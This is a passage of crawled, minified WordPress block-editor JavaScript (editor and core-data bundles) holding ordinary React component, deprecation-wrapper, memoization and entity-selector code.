ma({},Object(O.pick)(e,["alignWide","allowedBlockTypes","__experimentalPreferredStyleVariations","availableLegacyWidgets","bodyPlaceholder","codeEditingEnabled","colors","disableCustomColors","disableCustomFontSizes","disableCustomGradients","focusMode","fontSizes","hasFixedToolbar","hasPermissionsToManageWidgets","imageSizes","imageDimensions","isRTL","maxWidth","styles","template","templateLock","titlePlaceholder","onUpdateDefaultBlockStyles","__experimentalEnableLegacyWidgetBlock","__experimentalBlockDirectory","__experimentalEnableFullSiteEditing","__experimentalEnableFullSiteEditingDemo","__experimentalEnablePageTemplates","showInserterHelpPanel","gradients"]),{mediaUpload:r?ia:void 0,__experimentalReusableBlocks:t,__experimentalFetchReusableBlocks:n,__experimentalFetchLinkSuggestions:Oa,__experimentalCanUserUseUnfilteredHTML:o,__experimentalUndo:i,__experimentalShouldInsertAtTheTop:c})}},{key:"componentDidMount",value:function(){if(this.props.updateEditorSettings(this.props.settings),this.props.settings.styles){var e=Object(i.transformStyles)(this.props.settings.styles,".editor-styles-wrapper");Object(O.map)(e,(function(e){if(e){var t=document.createElement("style");t.innerHTML=e,document.body.appendChild(t)}}))}}},{key:"componentDidUpdate",value:function(e){this.props.settings!==e.settings&&this.props.updateEditorSettings(this.props.settings)}},{key:"componentWillUnmount",value:function(){this.props.tearDownEditor()}},{key:"render",value:function(){var e=this.props,t=e.canUserUseUnfilteredHTML,n=e.children,r=e.post,o=e.blocks,c=e.resetEditorBlocks,s=e.selectionStart,u=e.selectionEnd,l=e.isReady,d=e.settings,p=e.reusableBlocks,b=e.resetEditorBlocksWithoutUndoLevel,f=e.hasUploadPermissions,h=e.isPostTitleSelected,m=e.__experimentalFetchReusableBlocks,O=e.undo;if(!l)return null;var v=this.getBlockEditorSettings(d,p,m,f,t,O,h);return Object(Yr.createElement)(a.EntityProvider,{kind:"root",type:"site"},Object(Yr.createElement)(a.EntityProvider,{kind:"postType",type:r.type,id:r.id},Object(Yr.createElement)(i.BlockEditorProvider,{value:o,onInput:b,onChange:c,selectionStart:s,selectionEnd:u,settings:v,useSubRegistry:!1},n,Object(Yr.createElement)(sa,null),Object(Yr.createElement)(fa,null))))}}]),t}(Yr.Component),ga=Object(Xr.compose)([ta,Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.canUserUseUnfilteredHTML,r=t.__unstableIsEditorReady,o=t.getEditorBlocks,i=t.getEditorSelectionStart,c=t.getEditorSelectionEnd,a=t.__experimentalGetReusableBlocks,s=t.isPostTitleSelected,u=e("core").canUser;return{canUserUseUnfilteredHTML:n(),isReady:r(),blocks:o(),selectionStart:i(),selectionEnd:c(),reusableBlocks:a(),hasUploadPermissions:Object(O.defaultTo)(u("create","media"),!0),isPostTitleSelected:s&&s()}})),Object(p.withDispatch)((function(e){var t=e("core/editor"),n=t.setupEditor,r=t.updatePostLock,o=t.resetEditorBlocks,i=t.updateEditorSettings,c=t.__experimentalFetchReusableBlocks,a=t.__experimentalTearDownEditor,s=t.undo;return{setupEditor:n,updatePostLock:r,createWarningNotice:e("core/notices").createWarningNotice,resetEditorBlocks:o,updateEditorSettings:i,resetEditorBlocksWithoutUndoLevel:function(e,t){o(e,ma({},t,{__unstableShouldCreateUndoLevel:!1}))},tearDownEditor:a,__experimentalFetchReusableBlocks:c,undo:s}}))])(va),ja=n("JREk"),ya=n.n(ja);function _a(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=Object(Yr.forwardRef)((function(n,r){return L()("wp.editor."+e,{alternative:"wp.blockEditor."+e}),Object(Yr.createElement)(t,Object(qr.a)({ref:r},n))}));return n.forEach((function(n){r[n]=_a(e+"."+n,t[n])})),r}function ka(e,t){return function(){return L()("wp.editor."+e,{alternative:"wp.blockEditor."+e}),t.apply(void 0,arguments)}}var Ea=_a("RichText",i.RichText,["Content"]);Ea.isEmpty=ka("RichText.isEmpty",i.RichText.isEmpty);var Sa=_a("Autocomplete",i.Autocomplete),Pa=_a("AlignmentToolbar",i.AlignmentToolbar),wa=_a("BlockAlignmentToolbar",i.BlockAlignmentToolbar),Ca=_a("BlockControls",i.BlockControls,["Slot"]),Ta=_a("BlockEdit",i.BlockEdit),Ba=_a("BlockEditorKeyboardShortcuts",i.BlockEditorKeyboardShortcuts),xa=_a("BlockFormatControls",i.BlockFormatControls,["Slot"]),Ia=_a("BlockIcon",i.BlockIcon),Aa=_a("BlockInspector",i.BlockInspector),Ra=_a("BlockList",i.BlockList),Da=_a("BlockMover",i.BlockMover),La=_a("BlockNavigationDropdown",i.BlockNavigationDropdown),Na=_a("BlockSelectionClearer",i.BlockSelectionClearer),Ua=_a("BlockSettingsMenu",i.BlockSettingsMenu),Fa=_a("BlockTitle",i.BlockTitle),Ma=_a("BlockToolbar",i.BlockToolbar),Va=_a("ColorPalette",i.ColorPalette),za=_a("ContrastChecker",i.ContrastChecker),Ha=_a("CopyHandler",i.CopyHandler),Wa=_a("DefaultBlockAppender",i.DefaultBlockAppender),Ka=_a("FontSizePicker",i.FontSizePicker),Ga=_a("Inserter",i.Inserter),qa=_a("InnerBlocks",i.InnerBlocks,["ButtonBlockAppender","DefaultBlockAppender","Content"]),Qa=_a("InspectorAdvancedControls",i.InspectorAdvancedControls,["Slot"]),Ya=_a("InspectorControls",i.InspectorControls,["Slot"]),Xa=_a("PanelColorSettings",i.PanelColorSettings),Ja=_a("PlainText",i.PlainText),Za=_a("RichTextShortcut",i.RichTextShortcut),$a=_a("RichTextToolbarButton",i.RichTextToolbarButton),es=_a("__unstableRichTextInputEvent",i.__unstableRichTextInputEvent),ts=_a("MediaPlaceholder",i.MediaPlaceholder),ns=_a("MediaUpload",i.MediaUpload),rs=_a("MediaUploadCheck",i.MediaUploadCheck),os=_a("MultiBlocksSwitcher",i.MultiBlocksSwitcher),is=_a("MultiSelectScrollIntoView",i.MultiSelectScrollIntoView),cs=_a("NavigableToolbar",i.NavigableToolbar),as=_a("ObserveTyping",i.ObserveTyping),ss=_a("PreserveScrollInReorder",i.PreserveScrollInReorder),us=_a("SkipToSelectedBlock",i.SkipToSelectedBlock),ls=_a("URLInput",i.URLInput),ds=_a("URLInputButton",i.URLInputButton),ps=_a("URLPopover",i.URLPopover),bs=_a("Warning",i.Warning),fs=_a("WritingFlow",i.WritingFlow),hs=ka("createCustomColorsHOC",i.createCustomColorsHOC),ms=ka("getColorClassName",i.getColorClassName),Os=ka("getColorObjectByAttributeValues",i.getColorObjectByAttributeValues),vs=ka("getColorObjectByColorValue",i.getColorObjectByColorValue),gs=ka("getFontSize",i.getFontSize),js=ka("getFontSizeClass",i.getFontSizeClass),ys=ka("withColorContext",i.withColorContext),_s=ka("withColors",i.withColors),ks=ka("withFontSizes",i.withFontSizes);Object(Jr.addFilter)("editor.Autocomplete.completers","editor/autocompleters/set-default-completers",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return e.push(Object(O.clone)(co)),t===Object(c.getDefaultBlockName)()&&e.push(Object(O.clone)(io)),e}))},PYwp:function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,"a",(function(){return r}))},RMJe:function(e,t,n){"use strict";var r=n("GRId"),o=n("Tqx9"),i=Object(r.createElement)(o.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},Object(r.createElement)(o.Path,{d:"M15.3 5.3l-6.8 6.8-2.8-2.8-1.4 1.4 4.2 4.2 8.2-8.2"}));t.a=i},Rk8H:function(e,t,n){var r=n("jTPX");e.exports=function(e){var t=r(e,"line-height"),n=parseFloat(t,10);if(t===n+""){var o=e.style.lineHeight;e.style.lineHeight=t+"em",t=r(e,"line-height"),n=parseFloat(t,10),o?e.style.lineHeight=o:delete e.style.lineHeight}if(-1!==t.indexOf("pt")?(n*=4,n/=3):-1!==t.indexOf("mm")?(n*=96,n/=25.4):-1!==t.indexOf("cm")?(n*=96,n/=2.54):-1!==t.indexOf("in")?n*=96:-1!==t.indexOf("pc")&&(n*=16),n=Math.round(n),"normal"===t){var i=e.nodeName,c=document.createElement(i);c.innerHTML="&nbsp;","TEXTAREA"===i.toUpperCase()&&c.setAttribute("rows","1");var a=r(e,"font-size");c.style.fontSize=a,c.style.padding="0px",c.style.border="0px";var s=document.body;s.appendChild(c),n=c.offsetHeight,s.removeChild(c)}return n}},RxS6:function(e,t){!function(){e.exports=this.wp.keycodes}()},TSYQ:function(e,t,n){var r;
/*!
  Copyright (c) 2017 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var c=o.apply(null,r);c&&e.push(c)}else if("object"===i)for(var a in r)n.call(r,a)&&r[a]&&e.push(a)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},Tqx9:function(e,t){!function(){e.exports=this.wp.primitives}()},U8pU:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return r}))},UuzZ:function(e,t){!function(){e.exports=this.wp.autop}()},WbBG:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},WsEz:function(e,t,n){"use strict";var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var o=[];function i(e,t){return e.optimist&&e.optimist.id===t}function c(e,t){if(!e||"object"!=typeof e||Array.isArray(e))throw new TypeError('Error while handling "'+t.type+'": Optimist requires that state is always a plain object.')}function a(e){if(e){var t=e.optimist;return{optimist:void 0===t?o:t,innerState:function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["optimist"])}}return{optimist:o,innerState:e}}e.exports=function(e){function t(t,n,o){return t.length&&(t=t.concat([{action:o}])),c(n=e(n,o),o),r({optimist:t},n)}return function(n,o){if(o.optimist)switch(o.optimist.type){case"BEGIN":return function(t,n){var o=a(t),i=o.optimist,s=o.innerState;return i=i.concat([{beforeState:s,action:n}]),c(s=e(s,n),n),r({optimist:i},s)}(n,o);case"COMMIT":return function(e,n){var r=a(e),o=r.optimist,c=r.innerState,s=[],u=!1,l=!1;return o.forEach((function(e){u?e.beforeState&&i(e.action,n.optimist.id)?(l=!0,s.push({action:e.action})):s.push(e):e.beforeState&&!i(e.action,n.optimist.id)?(u=!0,s.push(e)):e.beforeState&&i(e.action,n.optimist.id)&&(l=!0)})),l||console.error('Cannot commit transaction with id "'+n.optimist.id+'" because it does not exist'),t(o=s,c,n)}(n,o);case"REVERT":return function(n,r){var o=a(n),s=o.optimist,u=o.innerState,l=[],d=!1,p=!1,b=u;return s.forEach((function(t){t.beforeState&&i(t.action,r.optimist.id)&&(b=t.beforeState,p=!0),i(t.action,r.optimist.id)||(t.beforeState&&(d=!0),d&&(p&&t.beforeState?l.push({beforeState:b,action:t.action}):l.push(t)),p&&(b=e(b,t.action),c(u,r)))})),p||console.error('Cannot revert transaction with id "'+r.optimist.id+'" because it does not exist'),t(s=l,b,r)}(n,o)}var s=a(n),u=s.optimist,l=s.innerState;if(n&&!u.length){var d=e(l,o);return d===l?n:(c(d,o),r({optimist:u},d))}return t(u,l,o)}},e.exports.BEGIN="BEGIN",e.exports.COMMIT="COMMIT",e.exports.REVERT="REVERT"},YLtl:function(e,t){!function(){e.exports=this.lodash}()},a3WO:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"a",(function(){return r}))},axFQ:function(e,t){!function(){e.exports=this.wp.blockEditor}()},cDcd:function(e,t){!function(){e.exports=this.React}()},dvlR:function(e,t){!function(){e.exports=this.regeneratorRuntime}()},foSv:function(e,t,n){"use strict";function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}n.d(t,"a",(function(){return r}))},g56x:function(e,t){!function(){e.exports=this.wp.hooks}()},gQxa:function(e,t,n){"use strict";e.exports=function(e){var t,n={};return function e(t,n){var r;if(Array.isArray(n))for(r=0;r<n.length;r++)e(t,n[r]);else for(r in n)t[r]=(t[r]||[]).concat(n[r])}(n,e),(t=function(e){return function(t){return function(r){var o,i,c=n[r.type],a=t(r);if(c)for(o=0;o<c.length;o++)(i=c[o](r,e))&&e.dispatch(i);return a}}}).effects=n,t}},hF7m:function(e,t){!function(){e.exports=this.wp.keyboardShortcuts}()},"hx/w":function(e,t,n){e.exports=n("WsEz")},iClF:function(e,t,n){"use strict";var r=n("rePB"),o=n("Ff2n"),i=n("GRId");function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}t.a=function(e){var t=e.icon,n=e.size,a=void 0===n?24:n,s=Object(o.a)(e,["icon","size"]);return Object(i.cloneElement)(t,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({width:a,height:a},s))}},jTPX:function(e,t){e.exports=function(e,t,n){return((n=window.getComputedStyle)?n(e):e.currentStyle)[t.replace(/-(\w)/gi,(function(e,t){return t.toUpperCase()}))]}},jZUy:function(e,t){!function(){e.exports=this.wp.coreData}()},l3Sj:function(e,t){!function(){e.exports=this.wp.i18n}()},md7G:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n("U8pU"),o=n("JX7q");function i(e,t){return!t||"object"!==Object(r.a)(t)&&"function"!=typeof t?Object(o.a)(e):t}},onLe:function(e,t){!function(){e.exports=this.wp.notices}()},pPDe:function(e,t,n){"use strict";var r,o;function i(e){return[e]}function c(){var e={clear:function(){e.head=null}};return e}function a(e,t,n){var r;if(e.length!==t.length)return!1;for(r=n;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}r={},o="undefined"!=typeof WeakMap,t.a=function(e,t){var n,s;function u(){n=o?new WeakMap:c()}function l(){var n,r,o,i,c,u=arguments.length;for(i=new Array(u),o=0;o<u;o++)i[o]=arguments[o];for(c=t.apply(null,i),(n=s(c)).isUniqueByDependants||(n.lastDependants&&!a(c,n.lastDependants,0)&&n.clear(),n.lastDependants=c),r=n.head;r;){if(a(r.args,i,1))return r!==n.head&&(r.prev.next=r.next,r.next&&(r.next.prev=r.prev),r.next=n.head,r.prev=null,n.head.prev=r,n.head=r),r.val;r=r.next}return r={val:e.apply(null,i)},i[0]=null,r.args=i,n.head&&(n.head.prev=r,r.next=n.head),n.head=r,r.val}return t||(t=i),s=o?function(e){var t,o,i,a,s,u=n,l=!0;for(t=0;t<e.length;t++){if(o=e[t],!(s=o)||"object"!=typeof s){l=!1;break}u.has(o)?u=u.get(o):(i=new WeakMap,u.set(o,i),u=i)}return u.has(r)||((a=c()).isUniqueByDependants=l,u.set(r,a)),u.get(r)}:function(){return n},l.getDependants=t,l.clear=u,u(),l}},qRz9:function(e,t){!function(){e.exports=this.wp.richText}()},rePB:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return r}))},rmEH:function(e,t){!function(){e.exports=this.wp.htmlEntities}()},"tI+e":function(e,t){!function(){e.exports=this.wp.components}()},vuIU:function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}n.d(t,"a",(function(){return o}))},w95h:function(e,t,n){"use strict";var r=n("GRId"),o=n("Tqx9"),i=Object(r.createElement)(o.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},Object(r.createElement)(o.Path,{d:"M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"}));t.a=i},wx14:function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},ywyh:function(e,t){!function(){e.exports=this.wp.apiFetch}()},zLVn:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}n.d(t,"a",(function(){return r}))}});

--- FILE ---
content_type: application/javascript
request_url: http://tt-tuebingen.de/wp-includes/js/dist/core-data.min.js?ver=104a82c0c68d01f5421f9b736fcd381f
body_size: 10738
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.coreData=function(e){var t={};function r(n){if(t[n])return t[n].exports;var c=t[n]={i:n,l:!1,exports:{}};return e[n].call(c.exports,c,c.exports,r),c.l=!0,c.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)r.d(n,c,function(t){return e[t]}.bind(null,c));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s="dsJ0")}({"1ZqX":function(e,t){!function(){e.exports=this.wp.data}()},"25BE":function(e,t,r){"use strict";function n(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}r.d(t,"a",(function(){return n}))},BsWD:function(e,t,r){"use strict";r.d(t,"a",(function(){return c}));var n=r("a3WO");function c(e,t){if(e){if("string"==typeof e)return Object(n.a)(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Object(n.a)(e,t):void 0}}},DSFK:function(e,t,r){"use strict";function n(e){if(Array.isArray(e))return e}r.d(t,"a",(function(){return n}))},FtRg:function(e,t,r){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t){var r=e._map,n=e._arrayTreeMap,c=e._objectTreeMap;if(r.has(t))return r.get(t);for(var o=Object.keys(t).sort(),a=Array.isArray(t)?n:c,u=0;u<o.length;u++){var i=o[u];if(void 0===(a=a.get(i)))return;var s=t[i];if(void 0===(a=a.get(s)))return}var f=a.get("_ekm_value");return f?(r.delete(f[0]),f[0]=t,a.set("_ekm_value",f),r.set(t,f),f):void 0}var a=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clear(),t instanceof e){var r=[];t.forEach((function(e,t){r.push([t,e])})),t=r}if(null!=t)for(var n=0;n<t.length;n++)this.set(t[n][0],t[n][1])}var t,r,a;return t=e,(r=[{key:"set",value:function(t,r){if(null===t||"object"!==n(t))return this._map.set(t,r),this;for(var c=Object.keys(t).sort(),o=[t,r],a=Array.isArray(t)?this._arrayTreeMap:this._objectTreeMap,u=0;u<c.length;u++){var i=c[u];a.has(i)||a.set(i,new e),a=a.get(i);var s=t[i];a.has(s)||a.set(s,new e),a=a.get(s)}var f=a.get("_ekm_value");return f&&this._map.delete(f[0]),a.set("_ekm_value",o),this._map.set(t,o),this}},{key:"get",value:function(e){if(null===e||"object"!==n(e))return this._map.get(e);var t=o(this,e);return t?t[1]:void 0}},{key:"has",value:function(e){return null===e||"object"!==n(e)?this._map.has(e):void 0!==o(this,e)}},{key:"delete",value:function(e){return!!this.has(e)&&(this.set(e,void 0),!0)}},{key:"forEach",value:function(e){var t=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;this._map.forEach((function(c,o){null!==o&&"object"===n(o)&&(c=c[1]),e.call(r,c,o,t)}))}},{key:"clear",value:function(){this._map=new Map,this._arrayTreeMap=new Map,this._objectTreeMap=new Map}},{key:"size",get:function(){return this._map.size}}])&&c(t.prototype,r),a&&c(t,a),e}();e.exports=a},GRId:function(e,t){!function(){e.exports=this.wp.element}()},HSyU:function(e,t){!function(){e.exports=this.wp.blocks}()},KQm4:function(e,t,r){"use strict";r.d(t,"a",(function(){return a}));var n=r("a3WO");var c=r("25BE"),o=r("BsWD");function a(e){return function(e){if(Array.isArray(e))return Object(n.a)(e)}(e)||Object(c.a)(e)||Object(o.a)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},Mmq9:function(e,t){!function(){e.exports=this.wp.url}()},NMb1:function(e,t){!function(){e.exports=this.wp.deprecated}()},ODXe:function(e,t,r){"use strict";r.d(t,"a",(function(){return a}));var n=r("DSFK");var c=r("BsWD"),o=r("PYwp");function a(e,t){return Object(n.a)(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var r=[],n=!0,c=!1,o=void 0;try{for(var a,u=e[Symbol.iterator]();!(n=(a=u.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(e){c=!0,o=e}finally{try{n||null==u.return||u.return()}finally{if(c)throw o}}return r}}(e,t)||Object(c.a)(e,t)||Object(o.a)()}},PYwp:function(e,t,r){"use strict";function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}r.d(t,"a",(function(){return n}))},YLtl:function(e,t){!function(){e.exports=this.lodash}()},a3WO:function(e,t,r){"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}r.d(t,"a",(function(){return n}))},dsJ0:function(e,t,r){"use strict";r.r(t),r.d(t,"EntityProvider",(function(){return Vt})),r.d(t,"useEntityId",(function(){return qt})),r.d(t,"useEntityProp",(function(){return Lt})),r.d(t,"useEntityBlockEditor",(function(){return Bt}));var n={};r.r(n),r.d(n,"receiveUserQuery",(function(){return H})),r.d(n,"receiveCurrentUser",(function(){return G})),r.d(n,"addEntities",(function(){return X})),r.d(n,"receiveEntityRecords",(function(){return z})),r.d(n,"receiveThemeSupports",(function(){return J})),r.d(n,"receiveEmbedPreview",(function(){return Z})),r.d(n,"editEntityRecord",(function(){return $})),r.d(n,"undo",(function(){return ee})),r.d(n,"redo",(function(){return te})),r.d(n,"__unstableCreateUndoLevel",(function(){return re})),r.d(n,"saveEntityRecord",(function(){return ne})),r.d(n,"saveEditedEntityRecord",(function(){return ce})),r.d(n,"receiveUploadPermissions",(function(){return oe})),r.d(n,"receiveUserPermission",(function(){return ae})),r.d(n,"receiveAutosaves",(function(){return ue}));var c={};r.r(c),r.d(c,"isRequestingEmbedPreview",(function(){return Ae})),r.d(c,"getAuthors",(function(){return Ue})),r.d(c,"getCurrentUser",(function(){return Ce})),r.d(c,"getUserQueryResults",(function(){return Me})),r.d(c,"getEntitiesByKind",(function(){return Ne})),r.d(c,"getEntity",(function(){return Ve})),r.d(c,"getEntityRecord",(function(){return qe})),r.d(c,"__experimentalGetEntityRecordNoResolver",(function(){return Le})),r.d(c,"getRawEntityRecord",(function(){return Be})),r.d(c,"getEntityRecords",(function(){return Ye})),r.d(c,"getEntityRecordChangesByRecord",(function(){return Fe})),r.d(c,"getEntityRecordEdits",(function(){return We})),r.d(c,"getEntityRecordNonTransientEdits",(function(){return Ke})),r.d(c,"hasEditsForEntityRecord",(function(){return Qe})),r.d(c,"getEditedEntityRecord",(function(){return He})),r.d(c,"isAutosavingEntityRecord",(function(){return Ge})),r.d(c,"isSavingEntityRecord",(function(){return Xe})),r.d(c,"getLastEntitySaveError",(function(){return ze})),r.d(c,"getUndoEdit",(function(){return Ze})),r.d(c,"getRedoEdit",(function(){return $e})),r.d(c,"hasUndo",(function(){return et})),r.d(c,"hasRedo",(function(){return tt})),r.d(c,"getThemeSupports",(function(){return rt})),r.d(c,"getEmbedPreview",(function(){return nt})),r.d(c,"isPreviewEmbedFallback",(function(){return ct})),r.d(c,"hasUploadPermissions",(function(){return ot})),r.d(c,"canUser",(function(){return at})),r.d(c,"getAutosaves",(function(){return ut})),r.d(c,"getAutosave",(function(){return it})),r.d(c,"hasFetchedAutosaves",(function(){return st})),r.d(c,"getReferenceByDistinctEdits",(function(){return ft}));var o={};r.r(o),r.d(o,"getAuthors",(function(){return wt})),r.d(o,"getCurrentUser",(function(){return xt})),r.d(o,"getEntityRecord",(function(){return Rt})),r.d(o,"getEntityRecords",(function(){return kt})),r.d(o,"getThemeSupports",(function(){return Pt})),r.d(o,"getEmbedPreview",(function(){return _t})),r.d(o,"hasUploadPermissions",(function(){return St})),r.d(o,"canUser",(function(){return It})),r.d(o,"getAutosaves",(function(){return Tt})),r.d(o,"getAutosave",(function(){return Dt}));var a=r("rePB"),u=r("1ZqX"),i=r("ODXe"),s=r("KQm4"),f=r("YLtl"),d=r("rl8x"),p=r.n(d);function l(e,t){if(!e)return t;var r=!1,n={};for(var c in t)Object(f.isEqual)(e[c],t[c])?n[c]=e[c]:(r=!0,n[c]=t[c]);return r?n:e}var b=function(e){return function(t){return function(r,n){return void 0===r||e(n)?t(r,n):r}}};function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){Object(a.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var O=function(e){return function(t){return function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0,c=n[e];if(void 0===c)return r;var o=t(r[c],n);return o===r[c]?r:y({},r,Object(a.a)({},c,o))}}},g=function(e){return function(t){return function(r,n){return t(r,e(n))}}};var h=function(e){var t=new WeakMap;return function(r){var n;return t.has(r)?n=t.get(r):(n=e(r),Object(f.isObjectLike)(r)&&t.set(r,n)),n}};function E(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function j(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?E(Object(r),!0).forEach((function(t){Object(a.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):E(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function m(e){return{type:"RECEIVE_ITEMS",items:Object(f.castArray)(e)}}function w(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return j({},m(e),{query:t})}var x=r("pPDe"),R=r("FtRg"),k=r.n(R),P=r("Mmq9");var _=h((function(e){for(var t={stableKey:"",page:1,perPage:10},r=Object.keys(e).sort(),n=0;n<r.length;n++){var c=r[n],o=e[c];switch(c){case"page":t[c]=Number(o);break;case"per_page":t.perPage=Number(o);break;default:t.stableKey+=(t.stableKey?"&":"")+Object(P.addQueryArgs)("",Object(a.a)({},c,o)).slice(1)}}return t})),S=new WeakMap;function I(e,t){var r=_(t),n=r.stableKey,c=r.page,o=r.perPage;if(!e.queries[n])return null;var a=e.queries[n];if(!a)return null;for(var u=-1===o?0:(c-1)*o,i=-1===o?a.length:Math.min(u+o,a.length),s=[],f=u;f<i;f++){var d=a[f];s.push(e.items[d])}return s}var T=Object(x.a)((function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=S.get(e);if(r){var n=r.get(t);if(void 0!==n)return n}else r=new k.a,S.set(e,r);var c=I(e,t);return 